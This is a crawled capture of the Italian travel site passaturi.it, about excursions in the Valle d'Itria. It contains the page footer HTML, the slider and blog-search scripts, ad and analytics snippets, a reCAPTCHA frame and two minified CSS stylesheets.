<a href="https://www.passaturi.it/includes/banner.php?id=18&c=201906251934547181&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/guide-passaturi_20190625193454.png" alt="La Valle d'Itria da scoprire" /></a><br /><br />Le nostre pubblicazioni.<br>
Disponibile in italiano e inglese
			</li>

    	<li>	
				<h3>I trulli di Puglia</h3>
<a href="https://www.passaturi.it/includes/banner.php?id=19&c=803142&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/itrullidipuglia_20190625193530.png" alt="I trulli di Puglia" /></a><br /><br />Disponibile in italiano
 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright"><p>Passaturi.it<br>Escursioni in Valle d&#039;Itria, notizie della Valle d&#039;Itria - Martina Franca</p>web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a></div>
</div><!-- fine .cont_footer -->

<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>

<script type="text/javascript">
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>
<script type="text/javascript">
$(window).load(function(){
										$("body").on("submit",".form_ricerca_blog",function(event){
										  //event.preventDefault();

											var keyword = $("#ricerca_blog").val();
											var keyword = keyword.replace("+"," ");
											var keyword = keyword.replace("/","+");
											var keyword = keyword.replace("--"," ");
											var keyword = keyword.replace("-"," ");
											var keyword = keyword.replace(".","");
											var keyword = keyword.replace("*","");
											var keyword = keyword.replace("&","e");
											var keyword = keyword.replace("$","");
											var keyword = keyword.replace("?","");
											var keyword = keyword.replace("^","");
											var keyword = keyword.replace("#","+");
											var keyword = keyword.replace(")"," ");
											var keyword = keyword.replace("("," ");
											var keyword = keyword.replace(/ /g,"+");

											if(keyword == ""){
												$("#ricerca_blog").addClass("bg_convalida");
												return false;
											}
											else{
												location.href = "https://www.passaturi.it/it/blog/keyword/"+keyword;
												return false;
											}
										});
										
										$("#ricerca_blog").keyup(function(){ 
											if($(this).val().length > 0)
												$(this).removeClass("bg_convalida"); 
										});
									});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8121494734536697",
          enable_page_level_ads: true
     });
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1854648-107"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1854648-107', { 'anonymize_ip': true });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tl1tLNiEtrhedhQwqrKmTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005769935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.passaturi.it/themes/passaturi/includes/css.php?file=../css/responsive.css&cache=30360
body_size: 1774
content:
@charset "utf-8";@media screen and (max-width:1270px){.wrap{width:1170px;border:#FF0000 solid 0;padding:0 10px}.cont_testata .banner_top{left:10px}.cont_parallax_home .over{padding:100px 80px}.pagina .sx{padding:0}.pagina .dx{padding:0}.cont_testata .banner_top_dx{right:10px}.cont_testata ul.social_testa{left:10px}ul.post_consigliati li img{width:50px;margin:0 15px 10px 0}}@media screen and (min-width:990px) and (max-width:1170px){.wrap{width:986px;border:#00FF00 solid 0}.cont_parallax_home1 .sx{width:calc(33% - 30px);margin:0 30px 0 0;padding-bottom:56%}.cont_parallax_home1 .sx .cos_e{padding:40px 30px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(50% - 15px);float:left;margin:0 30px 30px 0;padding-bottom:40%;position:relative}.cont_footer ul.cont_footer2>li:nth-child(3) .aigae_logo{height:100%;max-height:130px}}@media screen and (max-width:980px){.wrap{width:100%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000}div.banner_header{display:none}.ddsmoothmenu{display:none!important}.resp_menu{display:block}.flexslider{}.cont_testata{height:170px}.cont_parallax_home1 .sx{float:none;width:100%;margin:0 0 30px 0;padding-bottom:0px}.cont_parallax_home1 .sx .cos_e{padding:40px 30px;position:relative;top:auto;left:auto}.cont_parallax_home1 .dx{float:none;width:100%;min-height:200px;overflow:hidden;}.cont_parallax_home1 .dx ul li:nth-child(2n){margin-right:30px}.cont_parallax_home1 .dx ul li:last-child{margin-right:0px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(25% - 23px);float:left;margin:0 30px 30px 0;padding-bottom:25%;position:relative}.corpo_notizie_banner .sx{float:none;width:100%;min-height:200px;margin:0 0 30px 0}.corpo_notizie_banner .dx{float:none;width:100%;min-height:200px;margin:0;padding:0;border:none}.corpo_notizie_banner .dx ul{margin:0;padding:0;overflow:hidden}.corpo_notizie_banner .dx ul li{width:calc(33.3% - 20px);float:left;list-style:none;line-height:10px;margin:0 30px 0 0}.corpo_notizie_banner .dx ul li img{width:100%}.cont_parallax_home .over{padding:70px 20px}ul.notizie2 li h3{height:auto}.cont_post .sx{width:100%;min-height:200px;margin:0 0 30px 0;float:none}.cont_post .dx{width:100%;min-height:200px;background:#FFF;float:none}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 30px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:70%;}.cont_footer ul.cont_footer2>li{width:70%;margin:30px auto 0;padding:0 0 30px 0;float:none;font-size:13px;border-bottom:solid 1px #777777}.cont_footer ul.cont_footer2>li:nth-child(5){border:none}ul.recapiti_footer{margin:0 0 25px 0;padding:0;border-bottom:solid 0 #777777}}@media screen and (max-width:768px){.flex-caption{top:60%!important}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}.cont_parallax_home .titolo{display:block;font-size:34px;margin:0 0 30px 0;line-height:38px}.cont_parallax_home strong{color:#FFF}.cont_parallax_home .descrizione{display:block;font-size:16px;margin:0 0 30px 0;color:#FFF;padding:0 50px;font-weight:200px;line-height:20px}.corpo_notizie_banner .dx ul li{width:100%;float:none;margin:0 0 30px 0;text-align:center}.corpo_notizie_banner .dx ul li img{max-width:330px}ul.elenco_post>li .riassunto{display:none}div.banner_pre_footer{max-width:100%}ul.elenco_news li{float:none;width:100%;padding:20px!important}.pagina .sx{float:none;width:100%;min-height:200px;padding:0;margin:0 0 30px 0;text-align:center}.pagina .sx img{width:80%}.pagina .dx{float:none;width:100%;min-height:200px;padding:0}ul.recapiti_footer{margin:0;padding:0;overflow:hidden;border-bottom:solid 1px #777777;display:block;width:100%}ul.recapiti_footer>li{width:100%;margin:0 0 30px 0;padding:0 0 0 55px;vertical-align:middle;display:block}}@media screen and (max-width:620px){.cont_parallax_home1{text-align:center;margin:0 0 var(--margin_bottom)!important;position:relative;height:auto}.cont_parallax_home1 .over{padding:20px 0 0}.cont_parallax_home1 .dx{float:none;width:100%;min-height:200px;overflow:hidden;}.cont_parallax_home1 .dx ul li:nth-child(2n){margin-right:0px}.cont_parallax_home1 .dx ul li:last-child{margin-right:0px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(50% - 23px);float:left;margin:0 30px 30px 0;padding-bottom:40%;position:relative}.corpo_notizie_banner .sx ul.post_home li{margin:0 0 30px 0;padding:0 0 20px 0;text-align:center}.corpo_notizie_banner .sx ul.post_home li img.foto_post{width:150px}.corpo_notizie_banner .sx ul.post_home li img.foto_post:hover{transform:none;-ms-transform:none;-webkit-transform:none}.corpo_notizie_banner .sx ul.post_home li .label_cat{display:block;font-size:11px;line-height:12px;padding:3px 20px;margin:0 auto 10px;max-width:200px}.corpo_notizie_banner .sx ul.post_home li .cont_foto_post{margin:0 auto 30px;overflow:hidden;display:inline-block;float:none}.corpo_notizie_banner .sx ul.post_home li img.foto_post{width:260px;display:inline-block;border:solid 0 #ccc;padding:0;margin:0 auto!important}ul.elenco_post>li .blocco1{width:100%;float:none;text-align:center;padding:20px 0 0}ul.elenco_post>li .blocco1 img{}ul.elenco_post ul.info_post{margin:0;padding:0;text-align:center;clear:both;border-top:#ddd solid 1px}ul.elenco_post ul.info_post>li{list-style:none;margin:0 25px 0 0;padding:10px 0 10px 25px;display:block;border:solid 0 #DDD;font-size:13px}ul.post_consigliati li img{width:80px}ul.elenco_post>li .blocco2{width:100%;float:none;padding:30px}ul.elenco_post>li h3{margin:0 0 20px 0;padding:0 0 0}ul.elenco_post>li h3 a{text-decoration:none;font-size:18px}ul.elenco_post>li .riassunto{}ul.elenco_post>li .blocco3{width:100%;float:none;padding:0 30px;border-left:solid 0 var(--colore_divisori)}.cont_post .aggiungi_padding{padding:20px}.cont_footer ul.cont_footer2>li:nth-child(3) .aigae_logo{height:100%;max-height:120px}}@media screen and (max-width:549px){.banner_top{display:none}.cont_testata .logo_testa{height:50px;margin:82px auto 22px;padding:0 0 0}ul.notizie2 li:nth-child(3n){margin-right:0px}ul.notizie2 li{list-style:none;float:none;width:100%;margin:0 0 30px 0}ul.notizie2 li .cont_foto_post2{background-size:cover;padding-bottom:54%;background-repeat:no-repeat;background-position:center;margin:0 0 30px 0;position:relative}ul.notizie2 li .cont_foto_post2 a{display:block;width:100%;height:100%;position:absolute;top:0;left:0px}ul.notizie2 li .label_cat{display:inline-block;background:var(--colore_blu);color:#FFF;font-size:11px;line-height:12px;padding:3px 20px;margin:0 0 10px 0}ul.notizie2 li img{width:100%;max-width:300px}ul.notizie2 li h3 a{font-size:18px}a.bottone_medium{font-size:16px;padding:15px 30px}h1.titolo_princ{font-size:24px;line-height:28px}.paginate{margin:30px 0 0 0;line-height:44px;font-size:11px}.paginate .active,.paginate .letter,.paginate .number{padding:8px 10px}.cont_parallax_home .over{padding:40px 20px}.cont_parallax_home .titolo{font-size:34px;margin:0 0 30px 0;color:#FFF;line-height:38px;font-family:'Lora',serif}.cont_parallax_home .descrizione{display:block;font-size:16px;margin:0 0 30px 0;color:#FFF;padding:0 0;font-weight:200px;line-height:22px}.cont_parallax_home .btn{padding:10px 30px}ul.foto_post li:nth-child(4n){margin-right:0px}ul.foto_post li:nth-child(5n){margin-right:20px}ul.foto_post li{list-style:none;float:left;width:calc(25% - 16px);margin:0 20px 20px 0}.cont_footer ul.cont_footer2>li{width:85%}.cont_footer ul.cont_footer2 > li:nth-child(2){width:85%}ul.elenco_news li{float:none;width:100%;padding:0px!important;border:none;border-bottom:#777777 solid 1px}#form_contatti{margin:0;padding:0px} #form_contatti ul li{float:none;width:100%;padding:0} #form_contatti ul li input{width:100%;padding:10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:100%}#form_contatti>span{display:block}}@media screen and (max-width:400px){.cont_parallax_home .over{padding:30px 20px}.cont_footer ul.cont_footer2>li{width:95%}.cont_footer ul.cont_footer2 > li:nth-child(2){width:95%}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.passaturi.it/themes/passaturi/includes/css.php?file=../css/flexslider.css
body_size: 1041
content:
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}  .flexslider{margin:0;padding:0;width:100%;height:100%}.flexslider .slides{height:100%!important}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides li{width:100%;height:100%!important;margin:0;padding:0;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block} * html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{}.flex-direction-nav a{width:45px;height:45px;margin:-20px 0 0;display:block;background:url(../immagini/flexslider/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:60%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;border:#00FF00 solid 0;z-index:1000}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{bottom:35%; z-index:9999;width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:5px;height:5px;display:block;background:#fff; cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-control-paging li a:hover{background:#fff}.flex-control-paging li a.flex-active{background:#fff;cursor:default;width:11px;height:11px}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;top:45%;text-shadow:0 0 10px #000;left:0;text-align:center;width:100%;color:#fff;z-index:1000}.flex-caption h1{font-size:15px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:25px}.flex-caption h3{font-size:65px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:65px}.flex-caption p{font-size:38px;margin:0;font-weight:200;letter-spacing:5px}.flex-caption p a{color:#CC3300}@media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:0} .flex-direction-nav .flex-next{opacity:1;right:0}}@media (min-width:768px) and (max-width:980px){.flex-control-nav{bottom:25%}}@media (max-width:767px){.flex-control-nav{bottom:15%}.flex-caption h3{font-size:40px;line-height:42px}.flex-caption p{font-size:13px}}